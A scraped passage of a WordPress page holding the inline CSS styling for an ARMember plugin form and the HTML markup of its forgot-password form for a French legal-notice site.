							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_8NSwv3TIRS" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_8NSwv3TIRS"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_8NSwv3TIRS"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_t35cw_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1762291013" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="9040a1c625" /></div></form><div 